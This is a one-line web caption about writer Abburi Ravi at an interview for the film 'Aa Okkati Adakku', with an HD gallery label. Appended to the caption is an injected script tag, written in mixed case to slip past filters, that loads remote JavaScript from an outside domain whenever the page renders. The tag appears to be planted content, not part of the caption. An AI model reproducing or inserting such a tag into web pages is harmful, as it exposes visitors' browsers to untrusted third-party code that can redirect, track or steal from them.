 Writer Abburi Ravi at Aa Okkati Adakku Interview, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>